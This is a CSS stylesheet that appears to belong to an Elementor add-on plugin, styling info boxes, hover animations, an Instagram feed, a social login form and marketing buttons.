.elementor-edit-mode .uael-infobox-module-link {
  z-index: 2;
}

.uael-infobox-link-icon-after {
  margin-left: 5px;
  margin-right: 0;
}

.uael-infobox-link-icon-before {
  margin-left: 0;
  margin-right: 5px;
}

.uael-infobox-link-icon {
  -webkit-transition: all 200ms linear;
          transition: all 200ms linear;
}

.uael-infobox-link-type-module .uael-infobox {
  position: relative; 
}
@media only screen and (max-width: 976px) {
  .uael-infobox-stacked-tablet .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      padding: 0;
      margin-bottom: 20px;
  }

  .uael-infobox-stacked-tablet.uael-reverse-order-tablet .uael-infobox-left-right-wrap {
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      -js-display: inline-flex;
      display: -webkit-inline-flex;
      display: -moz-inline-box;
      display: inline-flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: reverse;
          -ms-flex-direction: column-reverse;
              -webkit-flex-direction: column-reverse;
              -moz-box-orient: vertical;
              -moz-box-direction: reverse;
              flex-direction: column-reverse;
  }

  .uael-infobox.uael-infobox-stacked-tablet .uael-infobox-left-right-wrap .uael-infobox-content,
  .uael-infobox.uael-infobox-stacked-tablet .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      display: block;
      width: 100%;
      text-align: center;
  }

  .uael-infobox.uael-infobox-stacked-tablet .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      margin-left: 0px;
      margin-right: 0px;
  }
  .uael-infobox-stacked-tablet .uael-infobox-left-right-wrap {
      display: inline-block;
  }

  .uael-infobox-icon-left-title.uael-infobox-stacked-tablet .uael-imgicon-wrap,
  .uael-infobox-icon-left.uael-infobox-stacked-tablet .uael-imgicon-wrap, 
  .uael-infobox-photo-left-title.uael-infobox-stacked-tablet .uael-image-content,
  .uael-infobox-photo-left.uael-infobox-stacked-tablet .uael-image-content {
      margin-right: 0px;
  }
  .uael-infobox-icon-right-title.uael-infobox-stacked-tablet .uael-imgicon-wrap,
  .uael-infobox-icon-right.uael-infobox-stacked-tablet .uael-imgicon-wrap, 
  .uael-infobox-photo-right-title.uael-infobox-stacked-tablet .uael-image-content,
  .uael-infobox-photo-right.uael-infobox-stacked-tablet .uael-image-content {
      margin-left: 0px;
  }
}
@media screen and (max-width: 767px) {
  .uael-infobox-stacked-mobile .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      padding: 0;
      margin-bottom: 20px;
  }

  .uael-infobox-stacked-mobile.uael-reverse-order-mobile .uael-infobox-left-right-wrap {
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      -js-display: inline-flex;
      display: -webkit-inline-flex;
      display: -moz-inline-box;
      display: inline-flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: reverse;
          -ms-flex-direction: column-reverse;
              -webkit-flex-direction: column-reverse;
              -moz-box-orient: vertical;
              -moz-box-direction: reverse;
              flex-direction: column-reverse;
  }

  .uael-infobox.uael-infobox-stacked-mobile .uael-infobox-left-right-wrap .uael-infobox-content,
  .uael-infobox.uael-infobox-stacked-mobile .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      display: block;
      width: 100%;
      text-align: center;
  }

  .uael-infobox.uael-infobox-stacked-mobile .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      margin-left: 0px;
      margin-right: 0px;
  }
  .uael-infobox-stacked-mobile .uael-infobox-left-right-wrap {
      display: inline-block;
  }

  .uael-infobox-icon-left-title.uael-infobox-stacked-mobile .uael-imgicon-wrap,
  .uael-infobox-icon-left.uael-infobox-stacked-mobile .uael-imgicon-wrap, 
  .uael-infobox-photo-left-title.uael-infobox-stacked-mobile .uael-image-content,
  .uael-infobox-photo-left.uael-infobox-stacked-mobile .uael-image-content {
      margin-right: 0px;
  }
  .uael-infobox-icon-right-title.uael-infobox-stacked-mobile .uael-imgicon-wrap,
  .uael-infobox-icon-right.uael-infobox-stacked-mobile .uael-imgicon-wrap, 
  .uael-infobox-photo-right-title.uael-infobox-stacked-mobile .uael-image-content,
  .uael-infobox-photo-right.uael-infobox-stacked-mobile .uael-image-content {
      margin-left: 0px;
  }
}

/* Info Box Image/Icon animation when Complete box link is set */

.uael-infobox-link-type-module:hover .elementor-animation-grow {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.uael-infobox-link-type-module:hover .elementor-animation-shrink {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
}
.uael-infobox-link-type-module:hover .elementor-animation-pulse {
  -webkit-animation-name: elementor-animation-pulse;
  animation-name: elementor-animation-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.uael-infobox-link-type-module:hover .elementor-animation-pulse-grow,
.uael-infobox-link-type-module:hover .elementor-animation-pulse-shrink {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.uael-infobox-link-type-module:hover .elementor-animation-pulse-grow {
  -webkit-animation-name: elementor-animation-pulse-grow;
  animation-name: elementor-animation-pulse-grow;
}
.uael-infobox-link-type-module:hover .elementor-animation-pulse-shrink {
  -webkit-animation-name: elementor-animation-pulse-shrink;
  animation-name: elementor-animation-pulse-shrink;
}
.uael-infobox-link-type-module:hover .elementor-animation-push,
.uael-infobox-link-type-module:hover .elementor-animation-pop {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.uael-infobox-link-type-module:hover .elementor-animation-push {
-webkit-animation-name: elementor-animation-push;
animation-name: elementor-animation-push;
}
.uael-infobox-link-type-module:hover .elementor-animation-pop {
-webkit-animation-name: elementor-animation-pop;
animation-name: elementor-animation-pop;
}
.uael-infobox-link-type-module:hover .elementor-animation-bounce-in {
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);
transform: scale(1.2);
-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
.uael-infobox-link-type-module:hover .elementor-animation-bounce-out {
-webkit-transform: scale(0.8);
-ms-transform: scale(0.8);
transform: scale(0.8);
-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
.uael-infobox-link-type-module:hover .elementor-animation-rotate {
-webkit-transform: rotate(4deg);
-ms-transform: rotate(4deg);
transform: rotate(4deg);
}

.uael-infobox-link-type-module:hover .elementor-animation-grow-rotate {
-webkit-transform: scale(1.1) rotate(4deg);
-ms-transform: scale(1.1) rotate(4deg);
transform: scale(1.1) rotate(4deg);
}
.uael-infobox-link-type-module:hover .elementor-animation-float {
-webkit-transform: translateY(-8px);
-ms-transform: translateY(-8px);
transform: translateY(-8px);
}
.uael-infobox-link-type-module:hover .elementor-animation-sink {
-webkit-transform: translateY(8px);
-ms-transform: translateY(8px);
transform: translateY(8px);
} 
.uael-infobox-link-type-module:hover .elementor-animation-bob,
.uael-infobox-link-type-module:hover .elementor-animation-hang {
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;

}
.uael-infobox-link-type-module:hover .elementor-animation-bob {
-webkit-animation-name: elementor-animation-bob-float, elementor-animation-bob;
animation-name: elementor-animation-bob-float, elementor-animation-bob;
}
.uael-infobox-link-type-module:hover .elementor-animation-hang {
-webkit-animation-name: elementor-animation-hang-sink, elementor-animation-hang;
animation-name: elementor-animation-hang-sink, elementor-animation-hang;
}
.uael-infobox-link-type-module:hover .elementor-animation-skew,
.uael-infobox-link-type-module:hover .elementor-animation-skew-forward {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
  transform: skew(-10deg);
}

.uael-infobox-link-type-module:hover .elementor-animation-skew-backward {
  -webkit-transform: skew(10deg);
  -ms-transform: skew(10deg);
  transform: skew(10deg);
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-vertical,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-horizontal,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-to-bottom-right,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-to-top-right,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-top,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-bottom,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-skew {
    -webkit-animation-name: elementor-animation-wobble-vertical;
    animation-name: elementor-animation-wobble-vertical;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}
.uael-infobox-link-type-module:hover .elementor-animation-wobble-vertical {
  -webkit-animation-name: elementor-animation-wobble-vertical;
  animation-name: elementor-animation-wobble-vertical;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-horizontal {
-webkit-animation-name: elementor-animation-wobble-horizontal;
animation-name: elementor-animation-wobble-horizontal;
}
.uael-infobox-link-type-module:hover .elementor-animation-wobble-to-bottom-right {
-webkit-animation-name: elementor-animation-wobble-to-bottom-right;
animation-name: elementor-animation-wobble-to-bottom-right;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-to-top-right {
-webkit-animation-name: elementor-animation-wobble-to-top-right;
animation-name: elementor-animation-wobble-to-top-right;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-top {
-webkit-animation-name: elementor-animation-wobble-top;
animation-name: elementor-animation-wobble-top;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-bottom {
-webkit-animation-name: elementor-animation-wobble-bottom;
animation-name: elementor-animation-wobble-bottom;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-skew {
-webkit-animation-name: elementor-animation-wobble-skew;
animation-name: elementor-animation-wobble-skew;
}

.uael-infobox-link-type-module:hover .elementor-animation-buzz {
-webkit-animation-name: elementor-animation-buzz;
animation-name: elementor-animation-buzz;
-webkit-animation-duration: 0.15s;
animation-duration: 0.15s;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}

.uael-infobox-link-type-module:hover .elementor-animation-buzz-out {
-webkit-animation-name: elementor-animation-buzz-out;
animation-name: elementor-animation-buzz-out;
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-iteration-count: 1;
animation-iteration-count: 1;
}

.uael-icon-wrap .uael-icon i:before {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* RTL Alignment fix */
.rtl .uael-module-content.uael-infobox.uael-infobox-left .uael-infobox-left-right-wrap {
  text-align:left;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
      -webkit-justify-content: flex-end;
      -moz-box-pack: end;
      justify-content: flex-end;
}
.rtl .uael-module-content.uael-infobox.uael-infobox-right .uael-infobox-left-right-wrap {
  text-align:right;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
      -webkit-justify-content: flex-start;
      -moz-box-pack: start;
      justify-content: flex-start;
}
.elementor-widget-uael-instagram-feed .elementor-widget-container {
	min-height: 2px; }

.uael-instagram-feed {
	position: relative; }
.uael-instagram-feed .uael-feed-item {
	float: left;
	position: relative; }
.uael-instagram-feed .uael-feed-item img {
	-webkit-filter: none;
	filter: none;
	vertical-align: middle; }
.uael-instagram-feed .uael-feed-item:hover img {
	-webkit-filter: none;
	filter: none; }

.uael-instagram-feed-title-wrap {
	background: #fff;
	position: absolute;
	z-index: 2;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%); }
.uael-insta-title-top .uael-instagram-feed-title-wrap {
	top: 0;
	position: absolute;
	left: 50%;
	-webkit-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%); }
.uael-insta-title-bottom .uael-instagram-feed-title-wrap {
	bottom: 0;
	top: auto;
	position: absolute;
	left: 50%;
	-webkit-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%); }

.uael-insta-profile-link-position-above .uael-instafeed,
.uael-insta-profile-link-position-below .uael-instafeed {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex; }

.uael-insta-profile-link-position-above .uael-instafeed {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column; }

.uael-insta-profile-link-position-below .uael-instafeed {
	-webkit-box-orient: vertical;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: column-reverse;
	-moz-box-orient: vertical;
	-moz-box-direction: reverse;
	-ms-flex-direction: column-reverse;
	flex-direction: column-reverse; }

.uael-insta-profile-link-position-above .uael-instagram-feed-title-wrap,
.uael-insta-profile-link-position-below .uael-instagram-feed-title-wrap{
	position: relative;
	width: -webkit-fit-content;
	width: -moz-fit-content;
	width: fit-content;
	left: unset;
	-webkit-transform: unset;
	-ms-transform: unset;
	transform: unset;
}

.uael-instagram-feed-title {
	display: block;
	padding: 6px 30px;
	text-align: center; }
.uael-instagram-feed .uael-feed-item {
	position: relative; }
.uael-instagram-feed .uael-feed-item-inner {
	display: block;
	position: relative; }
.uael-instagram-feed-gray .uael-feed-item img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	transition: -webkit-filter 0.25s linear 0s;
	-webkit-transition: -webkit-filter 0.25s linear 0s;
	transition: filter 0.25s linear 0s;
	transition: filter 0.25s linear 0s, -webkit-filter 0.25s linear 0s; }
.uael-instagram-feed-hover-gray .uael-feed-item:hover img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	transition: -webkit-filter 0.25s linear 0s;
	-webkit-transition: -webkit-filter 0.25s linear 0s;
	transition: filter 0.25s linear 0s;
	transition: filter 0.25s linear 0s, -webkit-filter 0.25s linear 0s; }
.uael-instagram-feed .uael-overlay-container {
	color: #fff;
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	z-index: 1; }
.uael-instagram-feed .uael-overlay-container span {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 5px; }
.uael-instagram-feed-hover .uael-overlay-container {
	opacity: 0; }
.uael-instagram-feed-hover .uael-feed-item:hover .uael-overlay-container {
	opacity: 1; }

.uael-instagram-feed-below .uael-if-img {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: column-reverse;
	-moz-box-orient: vertical;
	-moz-box-direction: reverse;
	-ms-flex-direction: column-reverse;
	flex-direction: column-reverse; }

.uael-instagram-feed-below .uael-overlay-container {
	position: relative }

.uael-media-overlay,
.uael-image-overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0; }

.uael-media-overlay {
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s; }

.uael-insta-icons {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex; }

.uael-instafeed {
	overflow: hidden;
	position: relative; }

.uael-if-icon {
	margin-right: 5px; }

.uael-if-square-images .uael-feed-item-inner {
	position: relative;
	padding-bottom: 100%;
	width: 100%; }

.uael-if-square-images .uael-if-img {
	overflow: hidden;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0; }

.uael-if-square-images img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover; }
.uael-login-form input[type='checkbox'] {
	display: none;
}

.uael-login-form .elementor-field::-webkit-input-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field:-moz-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field::-moz-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field:-ms-input-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field::-ms-input-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field::placeholder {
    opacity: 0.7;
}
.uael-login-form .elementor-field:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.uael-lf-social-bottom .uael-lf-custom-form-show.uael-login-form-social,
.uael-login-form-social-stack .uael-lf-social-bottom .uael-lf-custom-form-show.uael-login-form-social,
.uael-separator-parent.uael-lf-separator-bottom {
    margin-top: 30px;
}

.uael-lf-social-top .uael-lf-custom-form-show.uael-login-form-social,
.uael-login-form-social-stack .uael-lf-social-top .uael-lf-custom-form-show.uael-login-form-social,
.uael-separator-parent.uael-lf-separator-top {
    margin-bottom: 30px;
}

.elementor-widget-uael-login-form .uael-login-form .elementor-field-label {
    font-weight: 500;
}

.uael-loginform-error {
    color: #d9534f;
    display: block;
    margin-top: 5px;
}
.uael-login-form-social-inline .uael-lf-custom-form-hidden .elementor-field-group,
.uael-login-form-social-stack .uael-lf-custom-form-hidden .elementor-field-group:not( :first-child ) {
    margin-top: 0px;
}
.elementor-widget-uael-login-form .elementor-button {
    border: none;
}

.uael-login-form .elementor-remember-me {
    font-size: 1em;
}
.uael-login-form .uael-login-form-remember {
    font-size: 0.85em;
}

span.uael-login-form-remember::before,
span.uael-login-form-remember::after {
    content: " ";
}
.uael-login-form input[type='checkbox'] + span:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    text-align: center;
    height: 14px;
    width: 14px;
    border-width: 1px 1px 1px 1px;
    border-style: solid;
    border-color: #c1b7b7;
    color: #7a7a7a;
    line-height: 1.2;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.uael-login-form input[type="checkbox"]:checked + span:before {
    content: "\2714";
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    font-size: -webkit-calc( 16px / 1.2 );
    font-size: calc( 16px / 1.2 );
}

/* AJAX submit button loader */
.uael-form-loader {
    width: 1em;
    height: 1em;
    margin-left: 1em;
    border: 2px solid currentColor;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    border-left-color: transparent;
    -webkit-animation: uael-rotating 1s linear infinite;
    animation: uael-rotating 1s linear infinite;
}

/* Social Login buttons style */
.elementor-editor-active .uael-login-form-google,
.elementor-editor-active .uael-login-form-facebook {
    pointer-events: none;
}

.uael-login-form-social-wrapper .status.success {
    color: #3c763d;
    display: block;
    width: 100%;
    margin-top: 20px;
    text-align: center;
}

.uaelGoogleButtonIcon svg,
.uaelFacebookButtonIcon svg {
    vertical-align: middle;
    margin-bottom: 2px;
}

.uaelGoogleContentWrapper .uaelGoogleButtonIcon {
    padding: 9px 13px;
}
#uael-fbLink .uaelFacebookButtonIcon,
.uael-lf-social-theme-light .uaelGoogleContentWrapper .uaelGoogleButtonIcon {
    padding: 10px 0px 10px 10px;
}
.uaelGoogleContentWrapper .uael-google-text,
#uael-fbLink .uael-facebook-text {
    padding: 10px 22px;
}
.uael-login-form-google svg {
    width: 18px;
    height: 18px;
}
.uaelGoogleContentWrapper,
.uaelFacebookContentWrapper,
.uael-separator-wrap,
.uael-login-form-social,
.uael-login-form-social-stack .uael-login-form-social .elementor-field-group {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uaelGoogleContentWrapper,
.uaelFacebookContentWrapper {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
}
/* Google Button dark theme */
.uael-lf-social-theme-dark .uaelGoogleContentWrapper {
    border: none;
    color: #fff;
}
.uael-lf-social-theme-dark .uael-google-text {
    background: #4285f4;
}
.uael-lf-social-theme-dark .uaelGoogleButtonIcon {
    background: #ffffff;
    border: 1px solid #4285f4;
}
/* Google Button light theme */
.uael-lf-social-theme-light .uaelGoogleContentWrapper,
.uael-lf-social-theme-light .uaelFacebookContentWrapper {
    border: 1px solid #BFC0C6;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
}
.uael-lf-social-theme-light .uael-login-form-google svg {
    width: 25px;
    height: 25px;
}

.uael-lf-social-theme-light .uaelGoogleContentWrapper .uael-google-text,
.uael-lf-social-theme-light #uael-fbLink .uael-facebook-text {
    padding: 10px 30px;
    margin-bottom: -2px
}
.uael-lf-social-theme-light.uael-login-form-social-stack .uaelGoogleContentWrapper .uael-google-text {
    padding: 10px 38px;
}
/* Facebook Button dark theme */
.uael-lf-social-theme-dark .uaelFacebookContentWrapper {
    background: #3A5A97;
    color: #fff;
    border: none;
}
.uael-lf-social-theme-dark .uael-login-form-facebook svg {
    width: 20px;
    height: 20px;
    color: #FFFFFF;
}
.uael-lf-social-theme-dark .uael-login-form-facebook svg path {
    fill: #FFFFFF;
}

/* Facebook Button light theme */
.uael-lf-social-theme-light .uael-login-form-facebook svg {
    width: 25px;
    height: 25px;
    color: #4D6FA9;
}
.uael-lf-social-theme-light .uael-login-form-facebook svg path {
    fill: #4D6FA9;
}
.uael-login-form-social {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.uael-login-form-social-stack .uael-login-form-social .elementor-field-group {
    width: 100%;
}
.elementor-widget-uael-login-form.uael-lf-social-theme-light .uael-google-text,
.elementor-widget-uael-login-form.uael-lf-social-theme-light .uael-facebook-text {
    font-weight: 500;
    text-transform: uppercase;
}

.uael-login-form-facebook,
.uael-login-form-google {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.uael-login-form-social-inline .uael-login-form-social .elementor-field-group:first-child {
    padding-right: 20px;
}
.uael-login-form-social-inline .uael-login-form-social .elementor-field-group:last-child {
    padding-right: 0px;
}

/* Separator with text */
.uael-separator {
    display: inline-block;
}
.uael-separator-wrap {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: auto;
    margin-right: auto;
}
.uael-separator-parent.uael-lf-separator-bottom {
    line-height: 0;
    margin-bottom: 20px;
}

.uael-separator-parent.uael-lf-separator-top {
    line-height: 0;
    margin-top: 20px;
}
.uael-divider-text {
    white-space: nowrap;
    margin: 0;
}
.uael-separator-line {
    display: table-cell;
    vertical-align: middle;
}
.uael-separator-line > span {
    display: block;
    margin-top: 0;
    border-top-style: solid;
    border-color: #7a7a7a;
}
.uael-divider-content {
    display: table-cell;
    padding: 0px 10px 0px 10px;
}
.uael-side-left,
.uael-side-right {
    width: 50%;
}
.uael-alert-google,
.uael-alert-facebook,
.uael-login-form-alert {
    margin-top: 15px;
}

@-webkit-keyframes uael-rotating /* Safari and Chrome */ {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes uael-rotating {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@media (max-width: 767px) {
    .uael-login-form-social-inline.uael-lf-responsive-yes .uael-login-form-social .elementor-field-group {
        width: 100%;
        -js-display: flex;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
   .uael-lf-social-theme-light.uael-lf-responsive-yes .uaelGoogleContentWrapper .uael-google-text {
        padding: 10px 38px;
    }
}

.elementor-widget-uael-login-form .uael-form.uael-login-form .field-icon {
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: absolute;
    cursor: pointer;
    height: 100%;
    right: 0px;
    top: 0px;
    margin-right: 10px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-password-wrapper,
.uael-username-wrapper {
    width:100%;
    max-width:100%;
    position: relative;
}

/* Inline control */
.uael-login-form-inline-yes .uael-login-form .elementor-remember-me {
    display: block;
    width: 50%;
}
.uael-login-form-inline-yes .uael-login-form .elementor-field-type-submit {
    width: 50%;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

/* Fields icon support */
.uael-login-form-icon-yes .uael-fields-icon {
    position: absolute;
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 100%;
    padding: 0px 10px 0px 10px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    left: 0px;
    top: 0px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xs {
    padding: 4px 27px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-lg{
    padding: 7px 33px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-md {
    padding: 6px 30px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-sm{
    padding: 0.75em 30px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xl {
    padding: 8px 35px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xs + .uael-fields-icon {
    font-size: 13px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-md + .uael-fields-icon {
    font-size: 16px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-lg + .uael-fields-icon {
    font-size: 18px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xl + .uael-fields-icon {
    font-size: 20px;
}

/* Divider with icon support */
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xs {
    padding: 4px 35px;
}
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-sm {
    padding: 0.75em 40px;
}
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-md {
    padding: 6px 40px;
}
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-lg {
    padding: 7px 40px;
}
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xl {
    padding: 8px 40px;
}

.uael-login-form-icon-yes .uael-username-wrapper .uael-login-form-username.elementor-size-xs + .uael-fields-icon,
.uael-login-form-icon-yes .uael-password-wrapper .elementor-size-xs.uael-login-form-password + .uael-fields-icon {
    top: 3.1px;
    max-height: 50px;
    height: 90%;
}

.rtl .elementor-button-align-start .elementor-field-type-submit {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.rtl .elementor-button-align-end .elementor-field-type-submit {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-moz-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.uael-login-form .elementor-field-textual {
	font-size: 14px;
}
/* Dual Button CSS */
.uael-dual-button-wrap .elementor-button-content-wrapper .elementor-button-text,
.uael-dual-button-wrap .elementor-button-content-wrapper .elementor-button-icon,
.uael-marketing-button .elementor-button-content-wrapper .elementor-button-text,
.uael-marketing-button .elementor-button-content-wrapper .elementor-button-icon,
.uael-marketing-button .uael-marketing-buttons-all_left .elementor-button-content-wrapper .elementor-button-text,
.uael-marketing-button .uael-marketing-buttons-all_left .elementor-button-content-wrapper .uael-marketing-buttons-wrap,
.uael-marketing-button .uael-marketing-buttons-all_right .elementor-button-content-wrapper .elementor-button-text,
.uael-marketing-button .uael-marketing-buttons-all_right .elementor-button-content-wrapper .uael-marketing-buttons-wrap {
    display: inline-block;
}
.uael-marketing-buttons-wrap svg {
    width: 1em;
    height: 1em;
}
